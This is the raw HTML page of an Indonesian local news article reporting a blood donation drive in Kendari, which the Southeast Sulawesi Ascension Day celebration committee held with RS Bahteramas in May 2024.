				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/105134491901654" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/105134491901654" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
				<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-114"><a href="https://nawalamedia.id/category/gaya-hidup/">Gaya Hidup</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://nawalamedia.id/" itemprop="url" rel="home">
					<img id="site-logo" src="https://nawalamedia.id/wp-content/uploads/2021/10/logo5183.png"
			     alt="Publisher"  />

			<span class="site-title">Publisher - Menulis adalah Bekerja untuk Keabadian</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://nawalamedia.id">
	<input type="search" class="search-field"
	       placeholder="Cari...&quot;"
	       value="" name="s"
	       title="Carian untuk"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Carian">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-107"><a href="https://nawalamedia.id/">Home</a></li>
<li id="menu-item-1070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-1070"><a href="https://nawalamedia.id/category/feature/">Feature</a></li>
<li id="menu-item-2391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-323 better-anim-fade menu-item-2391"><a href="https://nawalamedia.id/category/politik/">Politik</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-108"><a href="https://nawalamedia.id/category/lingkungan/">Lingkungan</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-330 better-anim-fade menu-item-2364"><a href="https://nawalamedia.id/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-11 better-anim-fade menu-item-109"><a href="https://nawalamedia.id/category/bs-travel/">Travel</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-6 better-anim-fade menu-item-110"><a href="https://nawalamedia.id/category/kesehatan/">Kesehatan</a></li>
<li id="menu-item-2363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-640 better-anim-fade menu-item-2363"><a href="https://nawalamedia.id/category/pariwara/">Pariwara</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-111"><a href="https://nawalamedia.id/category/olahraga/">Olahraga</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-112"><a href="https://nawalamedia.id/category/peristiwa/">Peristiwa</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-113"><a href="https://nawalamedia.id/category/gaya-hidup/">Gaya Hidup</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://nawalamedia.id/" itemprop="url" rel="home">
											<img src="https://nawalamedia.id/wp-content/uploads/2021/10/logo5183.png"
						     alt="Nawala Media"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://nawalamedia.id" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://nawalamedia.id/category/breaking-news/" ><span itemprop="name">Breaking News</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari</span><meta itemprop="item" content="https://nawalamedia.id/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-15909" class="post-15909 post type-post status-publish format-standard has-post-thumbnail  category-breaking-news category-gaya-hidup tag-anton-timbang tag-kendari tag-sultra tag-yesus-kristus single-post-content has-thumbnail">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span><span class="term-badge term-2"><a href="https://nawalamedia.id/category/gaya-hidup/">Gaya Hidup</a></span></div><div class="post-meta single-post-meta">
			<a href="https://nawalamedia.id/author/kendari/"
		   title="Semak imbas Pengarang Artikel"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Nawala Media</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2024-05-14T18:52:10+08:00">Pada <b>Selasa, 14 Mei 2024 | 18:52</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg"><img  width="800" height="600" alt="" data-src="https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg">						</a>
													<figcaption class="wp-caption-text">panitia perayaan Kenaikan Yesus Kristus Sulawesi Tenggara (Sultra) menggelar kegiatan donor darah. (Istimewa)</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="15909"><i class="bf-icon  fa fa-eye"></i> <b class="number">58</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item whatsapp"><a href="whatsapp://send?text=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari %0A%0A https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari @nawalamediaid&url=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F&text=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F&media=https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg&description=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p>Dalam rangka memperingati Hari Kenaikan Yesus Kristus, panitia perayaan Kenaikan Yesus Kristus Sulawesi Tenggara (Sultra) menggelar kegiatan donor darah di salah satu restoran di Kota Kendari, Selasa 14 Mei 2024.</p>
 <p>Ketua Panitia Kenaikan Hari Yesus Kristus, Anton Timbang menyatakan, kegiatan ini merupakan bentuk kepedulian sosial dan semangat kebersamaan dalam merayakan hari suci tersebut.</p>
 <p>&#8220;Donor darah adalah salah satu bentuk nyata dari kasih dan kepedulian terhadap sesama. Melalui kegiatan ini, kami berharap dapat membantu masyarakat yang membutuhkan darah serta menginspirasi orang lain untuk turut berpartisipasi dalam kegiatan kemanusiaan,&#8221; ujarnya.</p>
 <p>Acara donor darah ini bekerja sama dengan Rumah Sakit (RS) Bahteramas Kendari. Selain, Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra, Kadin Sultra dan Ikatan Motor Indonesia (IMI) Sultra juga ikut berpartisipasi serta masyarakat umum.</p>
 <p>Antusias masyarakat itu ditandai dengan banyaknya yang datang untuk melakukan donor darah.</p>
<div class="pviwozmdjb pviwozmdjb-post-middle pviwozmdjb-float-center pviwozmdjb-align-center pviwozmdjb-column-1 pviwozmdjb-clearfix no-bg-box-model"><div id="pviwozmdjb-2538-305463115" class="pviwozmdjb-container pviwozmdjb-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2538" data-type="custom_code"><div><div class="paralax_div" style="left">
  <div>
    <div>
      <div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4873621521965038"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:left;"
     data-ad-layout="in-article"
     data-ad-client="ca-pub-4873621521965038"
     data-ad-slot="6380090765"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
    </div>
    </div>
  </div><p class='pviwozmdjb-caption pviwozmdjb-caption-below'>Iklan oleh Google</p></div></div> <p>Sehingga Anton Timbang berharap, dari kegiatan ini nanti dari hasil pendonoran darah tersebut bisa digunakan dan dapat bermanfaat bagi orang banyak.</p>
 <p>&#8220;Kami harapkan hasilnya ini bisa dimanfaatkan untuk orang yang membutuhkan,&#8221; ungkapnya.</p>
 <p>Salah seorang pendonor, Andi Wijaya, mengungkapkan rasa syukurnya bisa berpartisipasi dalam kegiatan ini. Dan berharap kegiatan seperti ini bisa terus berlangsung agar dapat membantu masyarakat yang membutuhkan darah.</p>
 <p>&#8220;Saya merasa sangat senang bisa membantu orang lain. Semoga kegiatan seperti ini bisa terus berlanjut di masa depan,&#8221; tuturnya.</p>
 <p>Perayaan Hari Kenaikan Yesus Kristus kali ini tidak hanya menjadi momen spiritual tetapi juga sebagai ajang untuk menunjukkan solidaritas dan kepedulian terhadap sesama, sesuai dengan nilai-nilai kemanusiaan yang diajarkan dalam ajaran agama. (rls/yat)</p> <div class="pviwozmdjb pviwozmdjb-post-bottom pviwozmdjb-float-center pviwozmdjb-align-center pviwozmdjb-column-1 pviwozmdjb-clearfix no-bg-box-model"><div id="pviwozmdjb-4925-1098206962" class="pviwozmdjb-container pviwozmdjb-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="4925" data-type="custom_code"><strong>ARTIKEL-ARTIKEL MENARIK NAWALAMEDIA.ID BISA DIAKSES VIA GOOGLE NEWS(GOOGLE BERITA) BERIKUT INI</strong>: <a href="https://news.google.com/publications/CAAqBwgKMJ6Vqwswm6DDAw" target="_blank" rel="noopener">LINK</a></div></div>			</div>

					<div class="entry-terms post-tags clearfix style-2">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://nawalamedia.id/tag/anton-timbang/" rel="tag">Anton Timbang</a><a href="https://nawalamedia.id/tag/kendari/" rel="tag">Kendari</a><a href="https://nawalamedia.id/tag/sultra/" rel="tag">Sultra</a><a href="https://nawalamedia.id/tag/yesus-kristus/" rel="tag">Yesus Kristus</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
				<span class="views post-share-btn post-share-btn-views rank-default" data-bpv-post="15909"><i class="bf-icon  fa fa-eye"></i> <b class="number">58</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item whatsapp has-title"><a href="whatsapp://send?text=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari %0A%0A https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span><span class="item-title">WhatsApp</span></a></span><span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari @nawalamediaid&url=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span><span class="social-item telegram has-title"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F&text=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span><span class="item-title">Telegram</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F&app_id=521270401588372&redirect_uri=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item pinterest has-title"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnawalamedia.id%2Fpanitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari%2F&media=https://nawalamedia.id/wp-content/uploads/2024/05/IMG-20240514-WA0055.jpg&description=Panitia Perayaan Hari Kenaikan Yesus Kristus Sultra Gelar Donor Darah di Kendari" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span><span class="item-title">Pinterest</span></a></span></div>		</div>
				</article>
		<section class="post-author clearfix">
		<a href="https://nawalamedia.id/author/kendari/"
	   title="Semak imbas Pengarang Artikel">
		<span class="post-author-avatar" itemprop="image"><img alt=''  data-src='https://secure.gravatar.com/avatar/598a1aaee4a6420963b597c791f3dc8a995964190d6100613d70d3d0c3014247?s=80&d=mm&r=g' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></span>
	</a>

	<div class="author-title heading-typo">
		<a class="post-author-url" href="https://nawalamedia.id/author/kendari/"><span class="post-author-name">Nawala Media</span></a>

					<span class="title-counts">5107 posts</span>
		
					<span class="title-counts">0 comments</span>
			</div>

	<div class="author-links">
				<ul class="author-social-icons">
							<li class="social-item site">
					<a href="https://nawalamedia.id"
					   target="_blank"
					   rel="nofollow noreferrer"><i class="fa fa-globe"></i></a>
				</li>
						</ul>
			</div>

	<div class="post-author-bio" itemprop="description">
			</div>

</section>

<style>

	#bsnp-134685007.bs-newsletter-pack input.bsnp-input:focus{border-color: #992556  !important}
	#bsnp-134685007.bs-newsletter-pack input.bsnp-input:focus + .bsnp-icon{ color: #992556  !important}
	#bsnp-134685007.bs-newsletter-pack.bsnp-t1 .bsnp-ic.bsnp-ic,
	#bsnp-134685007.bs-newsletter-pack.bsnp-t1:before,
	#bsnp-134685007.bs-newsletter-pack .bsnp-button { background-color: #992556 !important}
	

</style>
	<div id="bsnp-134685007" class="bs-shortcode bs-newsletter-pack bsnp-feedburner bsnp-st-wide bsnp-t1 bsnp-s5 ">
		
					<div class="bsnp-ic bsnp-ic-icon">
				<i class="bsnp-icon fa fa-envelope"></i>
			</div>
		
		<div class="bsnp-bc">

							<div class="bsnp-title heading-typo">Berlangganan Berita via Email</div>
			
							<div class="bsnp-desc">Berlangganan Berita via Email untuk Mendapatkan Semua Artikel Secara Gratis DIkirim ke Email Anda</div>
			
			
						<form method="post" action="//feedburner.google.com/fb/a/mailverify" class="bsnp-form clearfix " target="_blank">
				            <input type="hidden" value="fpqibd63hdo6ep6q8s1jenr4go" name="uri"/>
				            <input type="hidden" name="loc" value="id_ID"/>
				            <div class="bsnp-inputs-wrap bsnp-clearfix bsnp-2-row">
					            <div class="bsnp-field-w bsnp-field-input-w"><input autocomplete="email" x-autocompletetype="email" spellcheck="false" autocapitalize="off" autocorrect="off" id="feedburner-email" name="email" class="bsnp-input " placeholder="Masukkan Email Anda" /><i class="bsnp-icon fa fa-envelope"></i></div>
					            <div class="bsnp-field-w bsnp-field-button-w"><button class="bsnp-button" name="submit" type="submit">Subscribe</button></div>
							</div>
			            </form>
							<div class="bsnp-after">Anda Dapat Berhenti Subscribe Kapanpun</div>
			
			<div class='bsnp-si  bsnp-si-t1 bsnp-si-s1'>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-name not-colored in-4-col">
						<ul class="social-list bsc-clearfix"> <li class="social-item facebook" > <a href = "https://www.facebook.com/105134491901654" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-name" > Facebook </span> </a> </li>  <li class="social-item twitter" > <a href = "https://twitter.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-name" > Twitter </span> </a> </li>  <li class="social-item dribbble" > <a href = "https://dribbble.com/better-studio" target = "_blank" > <i class="item-icon bsfi-dribbble" ></i><span class="item-name" > Dribbble </span> </a> </li>  <li class="social-item vimeo" > <a href = "https://vimeo.com/channels/nicetype" target = "_blank" > <i class="item-icon bsfi-vimeo" ></i><span class="item-name" > Vimeo </span> </a> </li>  <li class="social-item github" > <a href = "https://github.com/better-studio" target = "_blank" > <i class="item-icon bsfi-github" ></i><span class="item-name" > Github </span> </a> </li>  <li class="social-item vk" > <a href = "https://vk.com/applevk" target = "_blank" > <i class="item-icon bsfi-vk" ></i><span class="item-name" > VK </span> </a> </li>  <li class="social-item pinterest" > <a href = "http://www.pinterest.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-pinterest" ></i><span class="item-name" > Pinterest </span> </a> </li>  <li class="social-item steam" > <a href = "https://steamcommunity.com/groups/steammusic" target = "_blank" > <i class="item-icon bsfi-steam" ></i><span class="item-name" > Steam </span> </a> </li>  <li class="social-item instagram" > <a href = "https://instagram.com/nawalamediaid" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-name" > Instagram </span> </a> </li>  <li class="social-item envato" > <a href = "http://betterstudio.com" target = "_blank" > <i class="item-icon bsfi-envato" ></i><span class="item-name" > ThemeForest </span> </a> </li>  <li class="social-item posts" > <i class="item-icon bsfi-posts" ></i><span class="item-name" > Posts </span> </li>  <li class="social-item comments" > <i class="item-icon bsfi-comments" ></i><span class="item-name" > Comments </span> </li>  <li class="social-item members" > <i class="item-icon bsfi-members" ></i><span class="item-name" > Members </span> </li>  <li class="social-item rss" > <a href = "https://nawalamedia.id/feed/rss/" target = "_blank" > <i class="item-icon bsfi-rss" ></i><span class="item-name" > RSS </span> </a> </li> 			</ul>
		</div>
		</div>		</div>
	</div>
	<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Sebelumnya				</p>
				<p class="title heading-typo"><a href="https://nawalamedia.id/wisuda-periode-januari-april-2024-gelombang-pertama-uho-kendari-cetak-ribuan-alumni/" rel="prev">Wisuda Periode Januari-April 2024 Gelombang Pertama, UHO Kendari Cetak Ribuan Alumni</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Selanjutnya <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://nawalamedia.id/projo-jalan-inpres-yang-diresmikan-presiden-salah-satu-kerja-nyata-bahri/" rel="next">Projo : Jalan Inpres yang Diresmikan Presiden, Salah Satu Kerja Nyata Bahri</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t1 sh-s1 multi-tab">

					<a href="#relatedposts_2066577335_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">Artikel Lainnya</span>
			</a>
			<a href="#relatedposts_2066577335_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_2066577335_2">
				<span
						class="h-text related-posts-heading">Dari Penulis</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_2066577335_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-21191 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung Dilaporkan ke Bareskrim" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0072-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0072-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0072-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0072-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0072-357x210.jpg&quot;,&quot;747&quot;:&quot;IMG-20260121-WA0072.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/terbitkan-ahu-yayasan-unsultra-versi-eks-gubernur-nur-alam-notaris-asal-bandung-dilaporkan-ke-bareskrim/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/terbitkan-ahu-yayasan-unsultra-versi-eks-gubernur-nur-alam-notaris-asal-bandung-dilaporkan-ke-bareskrim/" title="Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung Dilaporkan ke Bareskrim">
			<span class="post-title">
				Terbitkan AHU Yayasan Unsultra Versi Eks Gubernur Nur Alam, Notaris Asal Bandung&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-21188 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
